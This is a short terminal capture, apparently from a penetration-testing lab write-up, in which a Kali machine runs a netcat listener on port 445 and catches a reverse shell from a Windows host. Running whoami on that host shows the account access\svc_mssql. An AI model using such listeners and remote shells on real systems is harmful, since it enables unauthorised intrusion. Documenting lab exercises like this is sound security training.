 ┌──(kali㉿kali)-[~/tools/powershell]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.234.187] 65303
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>